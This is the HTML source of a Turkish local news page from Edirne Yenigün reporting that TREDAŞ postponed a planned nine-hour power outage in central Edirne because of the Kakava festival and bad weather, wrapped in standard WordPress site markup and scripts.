                        <img width="618" height="350" src="https://edirneyenigun.com/wp-content/uploads/2024/05/elektrik-kesintisi-ertelendi-1.jpg" class="attachment-ta_single size-ta_single wp-post-image" alt="Elektrik kesintisi ertelendi" decoding="async" fetchpriority="high" srcset="https://edirneyenigun.com/wp-content/uploads/2024/05/elektrik-kesintisi-ertelendi-1.jpg 618w, https://edirneyenigun.com/wp-content/uploads/2024/05/elektrik-kesintisi-ertelendi-1-300x170.jpg 300w" sizes="(max-width: 618px) 100vw, 618px" />                    </div>
                    <div class="sitemapflex">
                        <ul class="siteMap">
                            <li><i class="icon-angle-arrow-right"></i><a
                                        href="https://edirneyenigun.com/">Edirne Yenigün</a></li>
                            <li><i class="icon-angle-arrow-right"></i><a
                                        href="https://edirneyenigun.com/gundem/">Gündem</a>
                            </li>
                                                        <li><strong>Elektrik kesintisi ertelendi</strong></li>
                        </ul>


                        <time datetime="2024-05-03">
                                                            <b>800 kez okundu</b>
                                                                                        <u class="nnmbt">|</u>
                            

                                                            <b> Güncelleme: 3 Mayıs 2024 11:37</b>
                                                    </time>
                    </div>
                                        <h1>Elektrik kesintisi ertelendi</h1>

                                            <h2>Edirne’de Trakya Elektrik Dağıtım A.Ş. (TREDAŞ) Edirne İl Müdürlüğü tarafından 4 Mayıs 2024 tarihinde Saraçlar Caddesi ve Çilingirler Çarşısında yapılması planlanan 9 saatlik elektrik kesintisi Kakava etkinlikleri ve hava muhalefeti nedeniyle ileri bir tarihe ertelendi.</h2>
                                        <div class="abonemobile">
                                                    <div class="news-abone">
                                <span>ABONE OL</span>
                                <a href="#">
                                    <div class="news-abone-logo">
                                        <img src="https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/gg.svg"
                                             alt="google news">
                                        News
                                    </div>
                                </a>
                            </div>
                                                <span>3 Mayıs 2024 11:37</span>
                    </div>
                            </div>
                        <script type="application/ld+json">
    {
    "@context": "http://schema.org",
    "@type": "NewsArticle",
    "inLanguage": "tr-TR",
    "articleSection": "Gündem",
    "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://edirneyenigun.com/gundem/elektrik-kesintisi-ertelendi-22098/"
    },
    "headline": "Elektrik kesintisi ertelendi",
    "alternativeHeadline": "",
    "keywords": "",
    "image": {
    "@type": "ImageObject",
    "url": "https://edirneyenigun.com/wp-content/uploads/2024/05/elektrik-kesintisi-ertelendi-1.jpg",
    "width": "840",
    "height": "478"
    },
    "dateCreated": "2024-05-03T11:37:53.822Z",
    "datePublished": "2024-05-03T11:37:53.822Z",
    "dateModified": "2024-05-03T11:37:53.822Z",
    "description": "",
    "wordCount": "77",
    "author": {
    "@type": "Thing",
    "name": "Edirne YeniGün"
    },
    "publisher": {
    "@type": "Organization",
    "name": "Edirne Yenigün",
    "logo": {
    "@type": "ImageObject",
    "url": "https://edirneyenigun.com/wp-content/uploads/edirneyenigun-logo.png",
    "width": 150,
    "height": 50
    }
    }
    }


            </script>
            <script type="application/ld+json">
    {
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [{

    "@type": "ListItem",
    "position": 1,
    "item": {
    "@id": "https://edirneyenigun.com/",
    "name": "Edirne Yenigün"
    }
    },{
    "@type": "ListItem",
    "position": 2,
    "item": {
    "@id": "https://edirneyenigun.com/gundem/",
    "name": "G&uuml;ndem"
    }
    }      ,{
      "@type": "ListItem",
      "position": 3,
      "item": {
      "@id": "https://edirneyenigun.com/gundem/elektrik-kesintisi-ertelendi-22098/",
      "name": "Elektrik kesintisi ertelendi"
      }
      }
        ]
    }


            </script>

            <div class="bottom" >
                <div class="left">
                    <div class="detail" property="articleBody">
                        <div class="cap">

                            <img width="618" height="350" src="https://edirneyenigun.com/wp-content/uploads/2024/05/elektrik-kesintisi-ertelendi-1.jpg" class="attachment-ta_single size-ta_single wp-post-image" alt="Elektrik kesintisi ertelendi" decoding="async" srcset="https://edirneyenigun.com/wp-content/uploads/2024/05/elektrik-kesintisi-ertelendi-1.jpg 618w, https://edirneyenigun.com/wp-content/uploads/2024/05/elektrik-kesintisi-ertelendi-1-300x170.jpg 300w" sizes="(max-width: 618px) 100vw, 618px" />
                            <div class="sc-options ">
                                <div class="flex-between">
                                    <div class="sc-options-left">
                                        <a href="https://edirneyenigun.com/author/edirneyenigun/" class="sc-options-user">
                                                                                            <img src="https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/user.png">
                                                                                    </a>
                                        <div onclick="like(22098)" class="options-icons">
                                            <div class="icon-border">
                                                <i class="icon-like2"></i>
                                                <span class="icon-border-count"
                                                      id="totalLike_22098">0</span>
                                            </div>
                                            <p>BEĞENDİM</p>
                                        </div>
                                                                                    <div class="news-abone">
                                                <span>ABONE OL</span>
                                                <a href="#">
                                                    <div class="news-abone-logo">
                                                        <img src="https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/gg.svg"
                                                             alt="google news">
                                                        News
                                                    </div>
                                                </a>
                                            </div>
                                                                            </div>
                                    <div class="sc-options-right">
                                        <div class="options-icons iconcom">
                                            <a href="javascript:void(0);">
                                                <div class="icon-border">
                                                    <i class="icon-comments2"></i>
                                                    <span class="icon-border-count">0<span>
                                                </div>
                                            </a>
                                        </div>
                                        <div class="options-icons iconfav">
                                            <a href="javascript:;"
                                                     onclick="danger_alert('Favorilere eklemek için üye girişi yapmalısınız.')">
                                                    <div class="icon-border"><i class="icon-favori2"></i></div>
                                                </a>                                         </div>


                                        <div class="options-icons">
                                            <a href="https://twitter.com/intent/tweet/?url=https://edirneyenigun.com/gundem/elektrik-kesintisi-ertelendi-22098/"
                                               target="_blank">
                                                <div class="icon-border twitter">
                                                    <i></i>
                                                </div>
                                            </a>
                                        </div>
                                        <div class="options-icons">
                                            <a href="https://www.facebook.com/sharer/sharer.php?u=https://edirneyenigun.com/gundem/elektrik-kesintisi-ertelendi-22098/"
                                               target="_blank">
                                                <div class="icon-border facebook">
                                                    <i></i>
                                                </div>
                                            </a>
                                        </div>
                                        <div class="options-icons">
                                            <a href="https://api.whatsapp.com/send?text=https://edirneyenigun.com/gundem/elektrik-kesintisi-ertelendi-22098/"
                                               target="_blank">
                                                <div class="icon-border whatsapp">
                                                    <i></i>
                                                </div>
                                            </a>
                                        </div>
                                        <div class="options-icons">
                                            <a href="https://pinterest.com/pin/create/button/?url=https://edirneyenigun.com/gundem/elektrik-kesintisi-ertelendi-22098/"
                                               target="_blank">
                                                <div class="icon-border pinterest icon-pinterest">
                                                    <i></i>
                                                </div>
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </div>


                        </div>
                        
                        
                        <script>


                            /*------------------------------------------------
                             * Shrink Header
                             ------------------------------------------------*/


                            $(document).on('click', function (e) {
                                if ($(e.target).closest(".icon-share").length === 0) {
                                    $(".shareArea").removeClass('active');
                                }

                                if ($(e.target).closest(".dotsAreaContent").length === 0 && $(e.target).closest(".icon-dots").length === 0) {
                                    $(".dotsAreaContent").css('visibility', "hidden");
                                }
                            });


                            $(".a-plus").click(function () {
                                var sBox = $(".a-plus-inp").attr("data-sBox");
                                var status = $(".a-plus-inp").attr("data-status");

                                var currentFont = parseInt($(".a-plus-inp").val());
                                if (currentFont == 20) {
                                    var status = "down";
                                    var sBox = true;
                                } else if (currentFont == 14) {
                                    var status = "up";
                                    var sBox = true;
                                }

                                if (status == "down") {
                                    currentFont = parseInt(currentFont - 1);
                                    if (currentFont == 14) {
                                        var status = "up";
                                        var sBox = true;
                                    }
                                } else if (status == "up") {
                                    currentFont = parseInt(currentFont + 1);
                                    if (currentFont == 20) {
                                        var status = "down";
                                        var sBox = true;
                                    }
                                    $(".a-plus-inp").attr("data-sBox", sBox);
                                    $(".a-plus-inp").attr("data-status", status);
                                }


                                $(".a-plus-inp").val(currentFont);

                                $("#newsRead .bottom .left .detail p").css("font-size", currentFont);
                            });
                        </script>

                        
                        
<p>Trakya Elektrik Dağıtım A.Ş. (TREDAŞ) Edirne İl Müdürlüğü’nden yapılan açıklamaya göre; 4 Mayıs 2024 tarihinde yapılması planlanan 06.00- 15.00 arasındaki 9 saatlik elektrik kesintisi Kakava şenliklerinde turizm hareketliliği ve hava muhalefeti nedeniyle ileri bir tahine ertelendi.</p>



<p>Açıklamada, “Sabuni Mahallesi Bölgesinde Kalan Edirne Türk Telekom Tesisleri, Edirne PTT&nbsp; Başmüdürlük Binası, Fuzuli Sokak, Çilingirler Caddesi (Kısmi Olarak), Murat Turgul Caddesi, Tahmis Aralığı Sokak, Tahmis Çarşısı, Yoğurtçular Sokak ve Saraçlar Caddesi (Kısmi Olarak) planlanan elektrik kesintisi iptal edilmiştir” denildi. Haber Merkezi</p>
</p></p></p></p></p></p></p></p></p></p></p></p></p>                    </div>

                    <div class="sc-left-tags">
                        <ul>
                            <li><a href="https://edirneyenigun.com/e/edirne/">edirne</a></li><li><a href="https://edirneyenigun.com/e/elektrik-kesintisi-ertelendi/">Elektrik kesintisi ertelendi</a></li><li><a href="https://edirneyenigun.com/e/elektrik/">elektrık</a></li><li><a href="https://edirneyenigun.com/e/haberler/">haberler</a></li>                        </ul>
                    </div>

                    
                                            <div class="sixNews">

                            <div class="row">
                                                                            <div>
                                                <a href="https://edirneyenigun.com/gundem/ozcan-guven-tazeledi-86913/" class="newsBox">
                                          <span>
                                              <img src="https://edirneyenigun.com/wp-content/uploads/2026/01/ADD-GENEL-KURUL-4-260x160.jpg"/>
                                          </span>
                                                    <strong>
                                                        <span>Özcan güven tazeledi</span>
                                                    </strong>
                                                </a>
                                            </div>

                                                                                    <div>
                                                <a href="https://edirneyenigun.com/gundem/edirne-buz-kesti-4-86909/" class="newsBox">
                                          <span>
                                              <img src="https://edirneyenigun.com/wp-content/uploads/2026/01/edirne-buz-kesti-260x160.jpg"/>
                                          </span>
                                                    <strong>
                                                        <span>Edirne buz kesti</span>
                                                    </strong>
                                                </a>
                                            </div>

                                                                                    <div>
                                                <a href="https://edirneyenigun.com/gundem/selimiyedeki-zikri-savundu-86903/" class="newsBox">
                                          <span>
                                              <img src="https://edirneyenigun.com/wp-content/uploads/2026/01/selimiye-zikir-Arastirmaci-Yazar-Saide-Yapici--e1768808279137-260x160.jpeg"/>
                                          </span>
                                                    <strong>
                                                        <span>Selimiye’deki zikri savundu</span>
                                                    </strong>
                                                </a>
                                            </div>

                                                                                    <div>
                                                <a href="https://edirneyenigun.com/gundem/tu-tip-fakultesine-kadavra-bagisi-86899/" class="newsBox">
                                          <span>
                                              <img src="https://edirneyenigun.com/wp-content/uploads/2026/01/tu-tip-fakultesie28099ne-kadavra-bagisi-260x160.jpg"/>
                                          </span>
                                                    <strong>
                                                        <span>TÜ Tıp Fakültesi’ne kadavra bağışı</span>
                                                    </strong>
                                                </a>
                                            </div>

                                                                                    <div>
                                                <a href="https://edirneyenigun.com/gundem/soforler-odasinda-dilci-donemi-86891/" class="newsBox">
                                          <span>
                                              <img src="https://edirneyenigun.com/wp-content/uploads/2026/01/soforler-odasi-genel-kurul-5-260x160.jpeg"/>
                                          </span>
                                                    <strong>
                                                        <span>Şoförler Odası’nda Dilci dönemi</span>
                                                    </strong>
                                                </a>
                                            </div>

                                                                                    <div>
                                                <a href="https://edirneyenigun.com/gundem/vali-sezer-koruyucu-ailelerle-bulustu-86883/" class="newsBox">
                                          <span>
                                              <img src="https://edirneyenigun.com/wp-content/uploads/2026/01/Edirne-Valisi-Sezer-koruyucu-ailelerle-bulustu-2-260x160.jpg"/>
                                          </span>
                                                    <strong>
                                                        <span> Vali Sezer koruyucu ailelerle buluştu</span>
                                                    </strong>
                                                </a>
                                            </div>

                                        
                            </div>
                        </div>
                    
                    



<!-- Düzenlemeye buradan başlayabilirsiniz. -->





<div class="commentForm" id="respond">

        <form action="https://edirneyenigun.com/wp-comments-post.php" method="post" id="comment-form-wrapper">

                <div>
              <p><i class="icon-user"></i><input type="text" name="author" class="authorInput" placeholder="Adınız" /></p>
                            <input name="comment" type="hidden">
              <div id="editorTool">
                  <div id="toolbar-container">
                      <div>
                          <span class="ql-formats send" onclick="">
                              <button type="button">Gönder</button>
                              <input type='hidden' name='comment_post_ID' value='22098' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
                                                        </span>
                          <span class="ql-formats">
                              <button type="button" class="ql-bold"></button>
                              <button type="button" class="ql-italic"></button>
                              <button type="button" class="ql-underline"></button>
                          </span>
                          <span class="ql-formats">
                              <button type="button" class="ql-list" value="ordered"></button>
                              <button type="button" class="ql-list" value="bullet"></button>
                          </span>
                          <span class="ql-formats">
                              <button type="button" class="ql-link"></button>
                          </span>
                          <span class="ql-formats">
                              <button type="button" class="ql-clean"></button>
                          </span>
                      </div>
                  </div>
                  <div id="editor-container"></div>
                  <span>En az 10 karakter gerekli</span>
              </div>
          </div>
                
            </form>
    </div>



          






<script>

function voteComment(comment_id, type)
{
  jQuery(document).ready(function(){
        jQuery.ajax({
          type:'POST',
          data:{
            action:'voteComment',
            comment_id:comment_id,
            like:type
          },
          url: "https://edirneyenigun.com/wp-admin/admin-ajax.php",
          success: function(value) {
            if(value == 'true'){
              if(type == 'like'){
                current_count = $(".likeCount_"+comment_id).html();
                current_count1 = parseInt(current_count)+1;
                $(".likeCount_"+comment_id).html(current_count1);
              }else{
                current_count = $(".dislikeCount_"+comment_id).html();
                current_count1 = parseInt(current_count)+1;
                $(".dislikeCount_"+comment_id).html(current_count1);
              }

            }else{
                danger_alert("Bu yorumu daha önce oylamışsınız.");
            }
          }
        });
});
}

function reportComment(comment_id)
{

  var report = prompt("Rapor sebebini belirtiniz.");
  if(report.length > 3){
  jQuery(document).ready(function(){
        jQuery.ajax({
          type:'POST',
          data:{
            action:'reportComment',
            comment_id:comment_id,
            content:report
          },
          url: "https://edirneyenigun.com/wp-admin/admin-ajax.php",
          success: function(value) {
            if(value == 'true'){
              success_alert("Yorum bildirildi.");
            }else{
              danger_alert("Bu yorumu daha önce raporlamışsınız.");
            }
            $(".com-report-button").attr('onclick', 'danger_alert("Üst üste yorum bildiremezsiniz.")');
          }
        });
});
}else {
      danger_alert("Rapor sebebini lütfen doldurun");
  }
}
</script>


                </div>

                <div class="right mobile-gizle">


                    <div>
                              <div>
          <div>
              <form action="javascript:;" method="post" id="quickCommentForm">
                  <div id="editorTool2">
                      <div id="fast-container" class="ql-container ql-snow">
                          <div class="ql-editor ql-blank" data-gramm="false" contenteditable="true" data-placeholder="Siz ne düşünüyorsunuz?">
                              <p><br></p>
                          </div>
                          <div class="ql-clipboard" contenteditable="true" tabindex="-1"></div>
                          <div class="ql-tooltip ql-hidden"><a class="ql-preview" target="_blank" href="about:blank"></a><input type="text" data-formula="e=mc^2" data-video="Embed URL"><a class="ql-action"></a><a class="ql-remove"></a></div>
                      </div>
                      <div class="cloud">
                          <span class="hyg">HIZLI YORUM YAP</span>
                      </div>
                      <div id="fast-toolbar-container" class="ql-toolbar ql-snow">
                          <div class="lltl-center">
                              <div class="ltlb-left">
                                <span class="ql-formats">
                                  <button type="button" class="ql-bold"><svg viewBox="0 0 18 18">
                                      <path class="ql-stroke" d="M5,4H9.5A2.5,2.5,0,0,1,12,6.5v0A2.5,2.5,0,0,1,9.5,9H5A0,0,0,0,1,5,9V4A0,0,0,0,1,5,4Z"></path>
                                      <path class="ql-stroke" d="M5,9h5.5A2.5,2.5,0,0,1,13,11.5v0A2.5,2.5,0,0,1,10.5,14H5a0,0,0,0,1,0,0V9A0,0,0,0,1,5,9Z"></path>
                                    </svg></button>
                                  <button type="button" class="ql-italic"><svg viewBox="0 0 18 18">
                                      <line class="ql-stroke" x1="7" x2="13" y1="4" y2="4"></line>
                                      <line class="ql-stroke" x1="5" x2="11" y1="14" y2="14"></line>
                                      <line class="ql-stroke" x1="8" x2="10" y1="14" y2="4"></line>
                                    </svg></button>
                                  <button type="button" class="ql-underline"><svg viewBox="0 0 18 18">
                                      <path class="ql-stroke" d="M5,3V9a4.012,4.012,0,0,0,4,4H9a4.012,4.012,0,0,0,4-4V3"></path>
                                      <rect class="ql-fill" height="1" rx="0.5" ry="0.5" width="12" x="3" y="15"></rect>
                                    </svg></button>
                                </span>
                              </div>
                              <div class="ltlb-right">
                                <span class="ql-formats send" onclick="">
                                  <button type="submit">Gönder</button>
                                </span>
                              </div>

                          </div>
                      </div>

                  </div>
                  <textarea name="comment" style="visibility: hidden;height: 0;" class="commentQuickText"></textarea>
                  <input type='hidden' name='comment_post_ID' value='22098' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
                  
              </form>
          </div>
      </div>



    <script>

      $("#quickCommentForm").submit(function(e) {


        var form = $("#quickCommentForm").serialize();


          var comment = document.querySelector('.commentQuickText');

          comment.value = document.querySelector('#fast-container .ql-editor').children[0].innerHTML;
          var commentA = $(".commentQuickText").val();
        var rangeStatus = false;
          if(rangeStatus == true){
              info_alert("Yorum yapmak için bu kadar acele etmeyin :)");
          }else if(commentA.length < 10){
              danger_alert('En az 10 karakter giriniz.');
          }else{
                e.preventDefault(); // avoid to execute the actual submit of the form.




                    $.ajax({
                 type: "POST",
                 url: "https://edirneyenigun.com/wp-comments-post.php",
                 data: form, // serializes the form's elements.
                 success: function(data)
                 {
                                        success_alert('Yorumunuz gönderilmiştir. Paylaşımınız için teşekkür ederiz.');
                   
                     $("#fast-container .ql-editor").html("");
                 }
               });
                            }


      });


    </script>


    

        <div>
            <div class="lastmn">
                <h2><u>SON DAKİKA</u> HABERLERİ</h2>

                                    <a href="https://edirneyenigun.com/gundem/komsuda-deprem-78405/" class="lastmn-in lastmn-red">
                        <div class="lastmn-in-top">
                            <p style="background: #0a558a">GÜNDEM</p> <span>19 Ocak 2026</span>
                        </div>
                        <div class="lastmn-in-bottom">
                            <h1>Komşuda deprem</h1>
                        </div>
                    </a>
                                    <a href="https://edirneyenigun.com/gundem/edirnede-korkunc-kaza-63337/" class="lastmn-in lastmn-red">
                        <div class="lastmn-in-top">
                            <p style="background: #0a558a">GÜNDEM</p> <span>19 Ocak 2026</span>
                        </div>
                        <div class="lastmn-in-bottom">
                            <h1>Edirne’de korkunç kaza</h1>
                        </div>
                    </a>
                                    <a href="https://edirneyenigun.com/gundem/etusa-yuzde-15-zam-53802/" class="lastmn-in lastmn-red">
                        <div class="lastmn-in-top">
                            <p style="background: #0a558a">GÜNDEM</p> <span>19 Ocak 2026</span>
                        </div>
                        <div class="lastmn-in-bottom">
                            <h1>ETUS’a yüzde 15 zam</h1>
                        </div>
                    </a>
                                    <a href="https://edirneyenigun.com/gundem-2/emeklilere-verilecek-bayram-ikramiyesi-4-bin-tl-oldu-50939/" class="lastmn-in lastmn-red">
                        <div class="lastmn-in-top">
                            <p style="background: ">GÜNDEM</p> <span>19 Ocak 2026</span>
                        </div>
                        <div class="lastmn-in-bottom">
                            <h1>Emeklilere verilecek bayram ikramiyesi 4 bin TL oldu</h1>
                        </div>
                    </a>
                                    <a href="https://edirneyenigun.com/gundem/can-kaybi-66ya-yukseldi-46102/" class="lastmn-in lastmn-red">
                        <div class="lastmn-in-top">
                            <p style="background: #0a558a">GÜNDEM</p> <span>19 Ocak 2026</span>
                        </div>
                        <div class="lastmn-in-bottom">
                            <h1>Can kaybı 66’ya yükseldi</h1>
                        </div>
                    </a>
                                    <a href="https://edirneyenigun.com/gundem/en-dusuk-emekli-ayligi-14-bin-469-lira-44579/" class="lastmn-in lastmn-red">
                        <div class="lastmn-in-top">
                            <p style="background: #0a558a">GÜNDEM</p> <span>19 Ocak 2026</span>
                        </div>
                        <div class="lastmn-in-bottom">
                            <h1>En düşük emekli aylığı 14 bin 469 lira</h1>
                        </div>
                    </a>
                                    <a href="https://edirneyenigun.com/gundem/sarosda-deprem-42515/" class="lastmn-in lastmn-red">
                        <div class="lastmn-in-top">
                            <p style="background: #0a558a">GÜNDEM</p> <span>19 Ocak 2026</span>
                        </div>
                        <div class="lastmn-in-bottom">
                            <h1>Saros’da deprem</h1>
                        </div>
                    </a>
                            </div>
        </div>


            <div class="popularNewsBox">
        <div>
            <div class="head gray">
                <h4>KATEGORİNİN POPÜLERLERİ</h4>
            </div>
            <ul>
                              <li>
                    <a href="https://edirneyenigun.com/gundem-2/internet-ilanlarinda-yeni-donem-1022/">
                        <img src="https://edirneyenigun.com/wp-content/uploads/otomatik-taslak-23-260x160.jpg" alt = "İnternet ilanlarında yeni dönem" />                        <span>
                          <b>1</b>
                          <strong>İnternet ilanlarında yeni dönem</strong>
                            <em>46713 kez okundu</em>
                        </span>
                    </a>
                </li>
                              <li>
                    <a href="https://edirneyenigun.com/ekonomi/birinciler-belli-oldu-890/">
                        <img src="https://edirneyenigun.com/wp-content/uploads/otomatik-taslak-8-260x160.jpg" alt = "Birinciler belli oldu" />                        <span>
                          <b>2</b>
                          <strong>Birinciler belli oldu</strong>
                            <em>27992 kez okundu</em>
                        </span>
                    </a>
                </li>
                              <li>
                    <a href="https://edirneyenigun.com/ekonomi/otomatik-taslak-4-761/">
                        <img src="https://edirneyenigun.com/wp-content/uploads/otomatik-taslak-3-260x160.jpg" alt = "Kaçak avlanırken yakalandılar" />                        <span>
                          <b>3</b>
                          <strong>Kaçak avlanırken yakalandılar</strong>
                            <em>27403 kez okundu</em>
                        </span>
                    </a>
                </li>
                              <li>
                    <a href="https://edirneyenigun.com/gundem/politika/chpnin-adaylari-belli-oldu-6005/">
                        <img src="https://edirneyenigun.com/wp-content/uploads/2023/12/otomatik-taslak-241-260x160.jpg" alt = "CHP’nin adayları belli oldu" />                        <span>
                          <b>4</b>
                          <strong>CHP’nin adayları belli oldu</strong>
                            <em>23403 kez okundu</em>
                        </span>
                    </a>
                </li>
                              <li>
                    <a href="https://edirneyenigun.com/ekonomi/diger-haberler/saadet-gazze-yolcusu-1416/">
                        <img src="https://edirneyenigun.com/wp-content/uploads/otomatik-taslak-53-260x160.jpg" alt = "Saadet Gazze yolcusu" />                        <span>
                          <b>5</b>
                          <strong>Saadet Gazze yolcusu</strong>
                            <em>17437 kez okundu</em>
                        </span>
                    </a>
                </li>
                          </ul>
        </div>
    </div>
    
        <div>
            <div>
                <div class="sc-fively">
                    <div class="flex-between">

                        <div class="sc-fively-2">
                                                            <a href="https://edirneyenigun.com/gundem/ozcan-guven-tazeledi-86913/">
                                    <figure>
                                        <img src="https://edirneyenigun.com/wp-content/uploads/2026/01/ADD-GENEL-KURUL-4-260x160.jpg" alt="Özcan güven tazeledi">
                                    </figure>
                                    <p>Özcan güven tazeledi</p>
                                </a>
                                                            <a href="https://edirneyenigun.com/gundem/edirne-buz-kesti-4-86909/">
                                    <figure>
                                        <img src="https://edirneyenigun.com/wp-content/uploads/2026/01/edirne-buz-kesti-260x160.jpg" alt="Edirne buz kesti">
                                    </figure>
                                    <p>Edirne buz kesti</p>
                                </a>
                                                    </div>
                        <div class="sc-fively-1">
                                                            <a href="https://edirneyenigun.com/gundem/selimiyedeki-zikri-savundu-86903/">
                                    <figure>
                                        <img src="https://edirneyenigun.com/wp-content/uploads/2026/01/selimiye-zikir-Arastirmaci-Yazar-Saide-Yapici--e1768808279137-394x230.jpeg" alt="Selimiye’deki zikri savundu">
                                    </figure>
                                    <p>Selimiye’deki zikri savundu</p>
                                </a>
                                                    </div>
                        <div class="sc-fively-2">
                                                            <a href="https://edirneyenigun.com/gundem/tu-tip-fakultesine-kadavra-bagisi-86899/">
                                    <figure>
                                        <img src="https://edirneyenigun.com/wp-content/uploads/2026/01/tu-tip-fakultesie28099ne-kadavra-bagisi-260x160.jpg" alt="TÜ Tıp Fakültesi’ne kadavra bağışı">
                                    </figure>
                                    <p>TÜ Tıp Fakültesi’ne kadavra bağışı</p>
                                </a>
                                                            <a href="https://edirneyenigun.com/gundem/soforler-odasinda-dilci-donemi-86891/">
                                    <figure>
                                        <img src="https://edirneyenigun.com/wp-content/uploads/2026/01/soforler-odasi-genel-kurul-5-260x160.jpeg" alt="Şoförler Odası’nda Dilci dönemi">
                                    </figure>
                                    <p>Şoförler Odası’nda Dilci dönemi</p>
                                </a>
                                                    </div>
                    </div>
                </div>
            </div>
        </div>

                    </div>
                </div>

            </div>
            
        </div>
        </div>

    <script type="text/javascript"
            src="https://edirneyenigun.com/wp-content/themes/haberadam/js/jquery.clever-infinite-scroll.js"></script>
    <script>
        $('#newsRead ').cleverInfiniteScroll({
            contentsWrapperSelector: '#newsRead',
            contentSelector: '.haberSingle',
            nextSelector: 'a[rel="prev"]',
            loadImage: 'https://edirneyenigun.com/wp-content/themes/haberadam/img/infinityLoad.gif'
        });
    </script>

<script>
    function like(post_id) {
        $.post('https://edirneyenigun.com/wp-admin/admin-ajax.php', {action: 'post_like', post_id: post_id})
            .done(function (result) {
                if (result == "Error") {
                    danger_alert("Zaten beğenmişsiniz.");
                } else {
                    var totalLike = parseInt($("#totalLike_" + post_id).html());
                    $("#totalLike_" + post_id).html(totalLike + 1);
                }
            });
    }

    $('blockquote').append('<i class="icon-quote"></i>');

</script>


<script>
    function selectAnswer(question_id, answer_id, answer) {
        var isTrue = $(".qa_status_" + question_id + "_" + answer_id).data("true");

        var answerStatus = $(".answerStatus" + question_id).val();

        if (answerStatus != 1) {
            $(".qa_status_" + question_id + "_" + answer_id).prop("checked", true);
            $(".qa_answers_" + question_id).prop("disabled", true);
            if (isTrue == 1) {
                $(".qa_status_" + question_id + "_" + answer_id).parent('li').addClass("true");
                $(".qa_result_" + question_id).show();
                $(".qa_result_" + question_id).html("<span style='color: green; font-weight: 600;'>Doğru</span>");
            } else {
                $(".qa_status_" + question_id + "_" + answer_id).parent('li').addClass("false");
                $(".qa_result_" + question_id).show();
                $(".qa_result_" + question_id).html("<span style='color: red; font-weight: 600;'>Yanlış</span>");
                $(".qa_answers_" + question_id).each(function () {
                    if ($(this).data("true") == 1) {
                        $(this).prop("checked", true);
                        $(this).parent('li').addClass("true");
                    }
                });

                $(".qa_answers_" + question_id).prop("disabled", true);
            }
        }

        $(".answerStatus" + question_id).val(1);
        var incorrectStatus = 0;
        $(".answerHiddenAllData").each(function () {
            if ($(this).val() == 1) {

            } else {
                incorrectStatus = 1;
            }

        });

        console.log(incorrectStatus);


        if (incorrectStatus != 1) {
            var trueCount = 0;
            var falseCount = 0;
            $(".qa_result_span span").each(function () {
                if ($(this).html() == "Yanlış") {
                    falseCount = falseCount + 1;
                } else {
                    trueCount = trueCount + 1;
                }
            });

            $(".qa_total_result").html("Sonuç: <span style='color: green;'>" + trueCount + " Doğru </span><span style='color: red;'>" + falseCount + " Yanlış</span>");
            $(".qa_total_result").show();
        }

    }


    $(".iconcom a").click(function () {
        $('html, body').animate({
            scrollTop: $("#respond").offset().top - 100
        }, 800);
    });

</script>


<style>
    footer{background:#fff;    display: block;
    width: 100%;}
    .siteTitleMobil{color: #ffffff}
    .siteTitle{color: #ffffff}
</style>
<div class="scrollTop">
        <svg xmlns="https://www.w3.org/2000/svg" width="10.001" height="14" viewBox="0 0 10.001 14">
          <path d="M2138,5153v-10.637l2.75,2.644,1.25-1.2-3.75-3.6h0L2137,5139l-5,4.806,1.25,1.2s2.063-4.642,2.751-2.644,0,10.637,0,10.637Z" transform="translate(-2131.999 -5139)" fill="#fff"></path></svg>
</div>
<footer>
  <div class="footer-top">
    <div class="logo-pattern">
          </div>
    <div class="container">
    <div class="flex-between">
        <div class="footer-top-left">
            <a href="https://edirneyenigun.com/" class="footer-logo">
                <img src="https://edirneyenigun.com/wp-content/uploads/edirneyenigun-logo.png" alt="Edirne Yenigün">
            </a>
            <p>Haberleri güncel olarak e-postanızdan takip edebilirsiniz !</p>
        </div>
        <div class="footer-top-right">
            <form class="" action="javascript:;" method="post">
                <div class="ftp-search">
                    <input type="text" name="a" class="emailSubscribe" value="" placeholder="E-posta adresiniz">
                    <svg xmlns="https://www.w3.org/2000/svg" width="31" height="31" viewBox="0 0 31 31">
                        <g transform="translate(-1731.5 -5283.5)">
                            <path d="M15,30A15,15,0,0,1,4.393,4.393,15,15,0,1,1,25.606,25.606,14.9,14.9,0,0,1,15,30ZM8,14v2H18.636l-2.643,2.75,1.2,1.25,3.6-3.751L22,15l-4.806-5-1.2,1.25L18.636,14Z" transform="translate(1732 5284)" fill="#fff"
                                  stroke="rgba(0,0,0,0)" stroke-miterlimit="10" stroke-width="1" />
                        </g>
                    </svg>
                    <input type="submit" onclick="subscribe();" name="b" value="">
                </div>
            </form>
        </div>
    </div>
</div>
  </div>
  <div class="footer-menus">
    
<div class="container">
    <ul>
                <li>
            <a href="https://edirneyenigun.com/canli-borsa/" class="red">Borsa                <span class="nav-pre">CANLI</span>
            </a>
        </li>
                <li>
            <a href="https://edirneyenigun.com/namaz-vakitleri/" class="green">Namaz Vakitleri                <span class="nav-pre">ANLIK</span>
            </a>
        </li>
                <li>
            <a href="https://edirneyenigun.com/hava-durumu/" class="blue">Hava Durumu                <span class="nav-pre">TAHMİNİ</span>
            </a>
        </li>
                <li>
            <a href="https://edirneyenigun.com/puan-durumu/" class="green">Puan Durumu                <span class="nav-pre">LİG</span>
            </a>
        </li>
                <li>
            <a href="https://edirneyenigun.com/hisseler/" class="purple">Hisseler                <span class="nav-pre">EKONOMİ</span>
            </a>
        </li>
                <li>
            <a href="https://edirneyenigun.com/pariteler/" class="blue">Pariteler                <span class="nav-pre">EKONOMİ</span>
            </a>
        </li>
                <li>
            <a href="https://edirneyenigun.com/yol-durumu/" class="green">Yol Durumu                <span class="nav-pre">TRAFİK</span>
            </a>
        </li>
                <li>
            <a href="https://edirneyenigun.com/kripto-paralar/" class="blue2">Kripto Paralar                <span class="nav-pre">CANLI</span>
            </a>
        </li>
            </ul>
</div>  </div>
  <div class="footer-links">
    <span>Edirne Yenigün 2023 © Tüm hakları saklıdır.</span>
    <div class="container">
      
<div class="flex-start">
    <div class="footer-links-left">
